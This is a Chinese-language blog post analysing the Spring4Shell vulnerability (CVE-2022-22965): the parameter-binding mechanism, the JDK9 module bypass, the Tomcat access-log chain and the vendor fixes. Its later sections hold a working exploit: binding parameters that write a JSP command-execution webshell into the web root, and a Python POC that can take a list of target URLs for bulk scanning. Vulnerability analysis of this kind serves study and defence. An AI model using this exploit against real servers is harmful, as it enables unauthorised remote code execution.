-
Spring Framework RCE 漏洞分析 (CVE-2022-22965)
目录
0x01 Java Bean PropertyDescriptor
3.1 Tomcat AccessLogValve 和 access_log
前言:
该漏洞的本质类似于php的变量覆盖漏洞,exp利用的话,恰好覆盖到tomcat的配置,并修改tomcat的日志位置到根目录,修改日志的后缀为jsp。但是这里叫SpringMVC的参数绑定。
由于笔者个人水平有限,行文如有不当,还请各位师傅评论指正,非常感谢!
(一)漏洞条件
- JDK9及其以上版本;
- Spring 5.3.17 及之前版本;
- Tomcat 9.0.61 及之前版本;
- 使⽤了Spring-beans包;
- 使⽤了Spring参数绑定,并且绑定的是⾮基本参数类型,例如⼀般的POJO即可;
(二)Spring参数绑定
这里假设自定义一个User对象:
- public class User {
- private String name;
- private Integer age;
- public String getName() {
- return name;
- }
- public void setName(String name) {
- this.name = name;
- }
- public Integer getAge() {
- return age;
- }
- public void setAge(Integer age) {
- this.age = age;
- }
- @Override
- public String toString() {
- return "User{" +
- "name='" + name + '\'' +
- ", age=" + age +
- '}';
- }
- }
这时候需要从URL中获取name的值赋予User对象:
http://localhost:8080/web_war/ParameterBind/test2?name=jinyouxin在没有使用Spring框架的时候,通常的做法是先把User类实例化为对象,再从HTTP GET参数中获取name参数的值赋予User对象的name属性;但是Spring框架简化了这个过程,代码如下:
- @ResponseBody
- @RequestMapping("/test2")
- public String test2(User u){
- System.out.println(u.toString());
- return "test2";
- }
也就是说spring从http请求中自动解析变量,并给user对象,这就是Spring的参数绑定。
而实际上该参数绑定还支持多层嵌套的参数绑定。假设请求参数名为
foo.bar.baz.qux,对应Controller方法入参为Param,则有以下的调用链:- Param.getFoo()
- Foo.getBar()
- Bar.getBaz()
- Baz.setQux()
可以想象,该项技术的实现必然有大量的反射技术。下面我们来分析一下实现过程。
0x01 Java Bean PropertyDescriptor
PropertyDescriptor是JDK自带的java.beans包下的类,意为属性描述器,用于获取符合Java Bean规范的对象属性和get/set方法。下面是一个简单的例子:- import java.beans.BeanInfo;
- import java.beans.Introspector;
- import java.beans.PropertyDescriptor;
- public class PropertyDescriptorDemo {
- public static void main(String[] args) throws Exception {
- User user = new User();
- user.setName("foo");
- BeanInfo userBeanInfo = Introspector.getBeanInfo(User.class);
- PropertyDescriptor[] descriptors = userBeanInfo.getPropertyDescriptors();
- PropertyDescriptor userNameDescriptor = null;
- for (PropertyDescriptor descriptor : descriptors) {
- if (descriptor.getName().equals("name")) {
- userNameDescriptor = descriptor;
- System.out.println("userNameDescriptor: " + userNameDescriptor);
- System.out.println("Before modification: ");
- System.out.println("user.name: " + userNameDescriptor.getReadMethod().invoke(user));
- userNameDescriptor.getWriteMethod().invoke(user, "bar");
- }
- }
- System.out.println("After modification: ");
- System.out.println("user.name: " + userNameDescriptor.getReadMethod().invoke(user));
- }
- }
输出:
- userNameDescriptor: java.beans.PropertyDescriptor[name=name; values={expert=false; visualUpdate=false; hidden=false; enumerationValues=[Ljava.lang.Object;@5cb9f472; required=false}; propertyType=class java.lang.String; readMethod=public java.lang.String cn.jidun.User.getName(); writeMethod=public void cn.jidun.User.setName(java.lang.String)]
- Before modification:
- user.name: foo
- After modification:
- user.name: bar
从上述代码和输出结果可以看到,
PropertyDescriptor实际上就是Java Bean的属性和对应get/set方法的集合。0x02 Spring BeanWrapperImpl
在Spring中,
BeanWrapper接口是对Bean的包装,定义了大量可以非常方便的方法对Bean的属性进行访问和设置。BeanWrapperImpl类是BeanWrapper接口的默认实现,BeanWrapperImpl.wrappedObject属性即为被包装的Bean对象,BeanWrapperImpl对Bean的属性访问和设置最终调用的PropertyDescriptor- import org.springframework.beans.BeanWrapper;
- import org.springframework.beans.BeanWrapperImpl;
- public class BeanWrapperDemo {
- public static void main(String[] args) throws Exception {
- User user = new User();
- user.setName("foo");
- Department department = new Department();
- department.setName("SEC");
- user.setDepartment(department);
- BeanWrapper userBeanWrapper = new BeanWrapperImpl(user);
- userBeanWrapper.setAutoGrowNestedPaths(true);
- System.out.println("userBeanWrapper: " + userBeanWrapper);
- System.out.println("Before modification: ");
- System.out.println("user.name: " + userBeanWrapper.getPropertyValue("name"));
- System.out.println("user.department.name: " + userBeanWrapper.getPropertyValue("department.name"));
- userBeanWrapper.setPropertyValue("name", "bar");
- userBeanWrapper.setPropertyValue("department.name", "IT");
- System.out.println("After modification: ");
- System.out.println("user.name: " + userBeanWrapper.getPropertyValue("name"));
- System.out.println("user.department.name: " + userBeanWrapper.getPropertyValue("department.name"));
- }
- }
输出:
- userBeanWrapper: org.springframework.beans.BeanWrapperImpl: wrapping object [cn.jidun.User@1d371b2d]
- Before modification:
- user.name: foo
- user.department.name: SEC
- After modification:
- user.name: bar
- user.department.name: IT
从上述代码和输出结果可以看到,通过
BeanWrapperImpl可以很方便地访问和设置Bean的属性,比直接使用PropertyDescriptor要简单很多。0x03 参数绑定实现过程
我们请求URL:
http://localhost:8080/web_war/ParameterBind/test2?class.module=aaorg.springframework.beans.AbstractPropertyAccessor#setPropertyValues(org.springframework.beans.PropertyValues, boolean, boolean)
在这里开始,将http请求中每一个键值对,设置到bean对象上:
- public void setPropertyValues(PropertyValues pvs, boolean ignoreUnknown, boolean ignoreInvalid)
- throws BeansException {
- List

propertyAccessExceptions = null; - List
propertyValues = (pvs instanceof MutablePropertyValues ? - ((MutablePropertyValues) pvs).getPropertyValueList() : Arrays.asList(pvs.getPropertyValues()));
- for (PropertyValue pv : propertyValues) {
- try {
- // This method may throw any BeansException, which won't be caught
- // here, if there is a critical failure such as no matching field.
- // We can attempt to deal only with less serious exceptions.
- setPropertyValue(pv);
- }
- ... ...
org.springframework.eans.BeanWrapperImpl#setPropertyValue(org.springframework.beans.PropertyValue)
- @Override
- public void setPropertyValue(PropertyValue pv) throws BeansException {
- PropertyTokenHolder tokens = (PropertyTokenHolder) pv.resolvedTokens;
- if (tokens == null) {
- String propertyName = pv.getName();
- BeanWrapperImpl nestedBw;
- try {
- nestedBw = getBeanWrapperForPropertyPath(propertyName);
- }
- catch (NotReadablePropertyException ex) {
- throw new NotWritablePropertyException(getRootClass(), this.nestedPath + propertyName,
- "Nested property in path '" + propertyName + "' does not exist", ex);
- }
- tokens = getPropertyNameTokens(getFinalPath(nestedBw, propertyName));
- if (nestedBw == this) {
- pv.getOriginalPropertyValue().resolvedTokens = tokens;
- }
- nestedBw.setPropertyValue(tokens, pv);
- }
- else {
- setPropertyValue(tokens, pv);
- }
- }
在
getBeanWrapperForPropertyPath中,开始解析http中的key:
下一个调用上一个的get + 属性名。在这里就是调用class的setModel方法,参数为aa,字符串类型。也就是设置class的Model值为aa。那么问题来了,class是谁?所以对于参数绑定来讲,就是你的那个bean对象的属性。也就是系统默认会有name和age。但是偏偏多了一个class,指向bean对象的类的引用。导致通过这个class引用,修改非bean对象的属性的值。也就造成了变量覆盖。

但是通过参数绑定去修改的对象有限,必须能通过class为起始对象,并且可以通过无参get方法获取到引用,必须有get/set方法。修改的值必须为字符串。
每个bean对象的Propery的cache,在初始化的时候由下面的方法调用生成:
org.springframework.beans.CachedIntrospectionResults#CachedIntrospectionResults

这里虽然对属性做了检查,需要
beanClass为Class或者属性的name为classLoader,而jdk8中没有module,只能用class.classLoader调用,这样就满足了2个条件,导致无法绕过。jdk9为什么能绕过呢,因为他多了一个module,如class.module.classLoader,这样module就满足第一个条件,而不去判断第二个条件,从而绕过黑名单
PropertyDescriptor[] pds = this.beanInfo.getPropertyDescriptors();
这里原本的目的是获取bean的属性,而java类存在一个特性,存在内置的class属性,用于存储类实例,即开发中常用到的User.class这样的引用就是调用了这个属性。获取到的class实例被作为属性进行属性注入操作,存入了org.springframework.beans.CachedIntrospectionResults#propertyDescriptors后续的调用则是迭代class属性,获取对应实例,从而完成变量注入操作修改Tomcat access log配置。
这里我的理解是迭代需要找些有getter方法的属性,最终赋值的属性要setter方法,不然链就走不下去。
(三)Tomcat日志写shell
知道可以获取class对象构造利用链,接下来就是修改Tomcat的日志配置,向日志中写入shell
3.1 Tomcat AccessLogValve 和 access_log
Tomcat的
Valve用于处理请求和响应,通过组合了多个Valve的Pipeline,来实现按次序对请求和响应进行一系列的处理。其中AccessLogValve用来记录访问日志access_log。Tomcat的server.xml中默认配置了AccessLogValve,所有部署在Tomcat中的Web应用均会执行该Valve,内容如下:- <Valve className="org.apache.catalina.valves.AccessLogValve" directory="logs"
- prefix="localhost_access_log" suffix=".txt"
- pattern="%h %l %u %t "%r" %s %b" />
下面列出配置中出现的几个重要属性:
- pattern:access_log文件的日志格式,格式一般是
%h %l %u %t "%r" %s %b,所以%会被格式化,但通过%{xxx}i可引用请求头字段,即可保证任意字符写入,并且可以实现字符拼接,绕过webshell检测。 - directory:access_log文件输出目录。
- prefix:access_log文件名前缀。
- pattern:access_log文件内容格式。
- suffix:access_log文件名后缀。
- fileDateFormat:access_log文件名日期后缀,默认为
.yyyy-MM-dd。
默认情况下,生成的access log位于 logs目录(与webapps平行)下,文件名是localhost_access_log.2014-03-09.txt
3.2 利用
但通过修改上面的属性值,可以导致在webapps目录下写入jspwebshell:
- class.module.classLoader.resources.context.parent.pipeline.first.pattern=%{c2}i if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = %{c1}i.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %{suffix}i
- class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
- class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT
- class.module.classLoader.resources.context.parent.pipeline.first.prefix=fuckJsp
- class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
0x01 pattern参数
由于
%会被过滤,pattern里通过引用头部来实现构造。其中- %{xxx}i 请求headers的信息
- %{xxx}o 响应headers的信息
- %{xxx}c 请求cookie的信息
- %{xxx}r xxx是ServletRequest的一个属性
- %{xxx}s xxx是HttpSession的一个属性
其中的调用链以第一条为例:
- User.getClass()
- java.lang.Class.getModule()
- java.lang.Module.getClassLoader()
- org.apache.catalina.loader.ParallelWebappClassLoader.getResources()
- org.apache.catalina.webresources.StandardRoot.getContext()
- org.apache.catalina.core.StandardContext.getParent()
- org.apache.catalina.core.StandardHost.getPipeline()
- org.apache.catalina.core.StandardPipeline.getFirst()
- org.apache.catalina.valves.AccessLogValve.setPattern()
可以看到,
pattern参数最终对应AccessLogValve.setPattern(),即将AccessLogValve的pattern属性设置为jspwebshell的代码,也就是access_log的文件内容格式。- suffix参数
- 参数名:class.module.classLoader.resources.context.parent.pipeline.first.suffix
- 参数值:.jsp
按照
pattern参数相同的调试方法,suffix参数最终将AccessLogValve.suffix设置为.jsp,即access_log的文件名后缀。- directory参数:
- 参数名:class.module.classLoader.resources.context.parent.pipeline.first.directory
- 参数值:webapps/ROOT
webapps/ROOT目录,该目录为Tomcat Web应用根目录。部署到目录下的Web应用,可以直接通过http://localhost:8080/根目录访问- prefix参数:
- 参数名:class.module.classLoader.resources.context.parent.pipeline.first.prefix
- 参数值:tomcatwar
按照
pattern参数相同的调试方法,prefix参数最终将AccessLogValve.prefix设置为tomcatwar,即access_log的文件名前缀。- fileDateFormat参数:
- 参数名:class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat
- 参数值:空
按照
pattern参数相同的调试方法,fileDateFormat参数最终将AccessLogValve.fileDateFormat设置为空,即access_log的文件名不包含日期小结
至此,经过上述的分析,结论非常清晰了:通过请求传入的参数,利用SpringMVC参数绑定机制,控制了Tomcat
AccessLogValve的属性,让Tomcat在webapps/ROOT目录输出定制的“访问日志”tomcatwar.jsp,该“访问日志”实际上为一个JSP webshell。(四) Web应用部署方式
- 从
java.lang.Module到org.apache.catalina.loader.ParallelWebappClassLoader,是将调用链转移到Tomcat,并最终利用AccessLogValve输出webshell的关键。
ParallelWebappClassLoader在Web应用以war包部署到Tomcat中时使用到。现在很大部分公司会使用SpringBoot可执行jar包的方式运行Web应用,在这种方式下,classLoader嵌套参数被解析为org.springframework.boot.loader.LaunchedURLClassLoader,查看其源码,没有getResources()方法。
这就是为什么本漏洞利用条件之一,Web应用部署方式需要是Tomcat war包部署。
(五)修复
5.1 spring
通过对比Spring 5.3.17和5.3.18的版本,可以看到在3月31日有一项名为“Redefine PropertyDescriptor filter的”提交。
进入该提交,可以看到对
CachedIntrospectionResults构造函数中Java Bean的PropertyDescriptor的过滤条件被修改了:当Java Bean的类型为java.lang.Class时,仅允许获取name以及Name后缀的属性描述符。利用java.lang.Class.getModule()的链路就走不通了。
5.2 Tomcat
通过对比Tomcat 9.0.61和9.0.62的版本,可以看到在4月1日有一项名为“Security hardening. Deprecate getResources() and always return null.”提交。
进入该提交,可以看到对
getResources()方法的返回值做了修改,直接返回null。利用org.apache.catalina.loader.ParallelWebappClassLoader.getResources()的链路就走不通了。
(六) POC
- #coding:utf-8
- import requests
- import argparse
- from urllib.parse import urljoin
- def Exploit(url):
- headers = {"suffix":"%>//",
- "c1":"Runtime",
- "c2":"<%",
- "DNT":"1",
- "Content-Type":"application/x-www-form-urlencoded"
- }
- data = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="
- try:
- go = requests.post(url,headers=headers,data=data,timeout=15,allow_redirects=False, verify=False)
- shellurl = urljoin(url, 'tomcatwar.jsp')
- shellgo = requests.get(shellurl,timeout=15,allow_redirects=False, verify=False)
- if shellgo.status_code == 200:
- print(f"漏洞存在,shell地址为:{shellurl}?pwd=j&cmd=whoami")
- except Exception as e:
- print(e)
- pass
- def main():
- parser = argparse.ArgumentParser(description='Srping-Core Rce.')
- parser.add_argument('--file',help='url file',required=False)
- parser.add_argument('--url',help='target url',required=False)
- args = parser.parse_args()
- if args.url:
- Exploit(args.url)
- if args.file:
- with open (args.file) as f:
- for i in f.readlines():
- i = i.strip()
- Exploit(i)
- if __name__ == '__main__':
- main()
利用成功后能在目录下看到webshell文件

值得一提的是:如果是用IDEA开的tomcat写入的文件不能直接访问,因为它并不在tomcat的目录下,而是映射到了别的目录,想要直接访问需要将项目打包后在命令行启动项目。
参考资料
-
相关阅读:
算法题:Order of Tasks
ios16充电卡在80%充不上去了?可以试试这几种办法
npm、yarn、pnpm
weapp-tailwindcss - 在开发小程序中使用 tailwindcss 的最佳方式,免费开源,支持国内各家主流小程序平台
卷积神经网络CNN学习笔记-卷积计算&Conv2D函数的理解
【干货】安全应用RPA的3个阶段
京东云开发者|软件架构可视化及C4模型:架构设计不仅仅是UML
数据结构·双向链表
Python 构建 REST 风格接口 API
前端 js 常用的es5 数组方法
- 原文地址:https://blog.csdn.net/m0_61506558/article/details/127724836
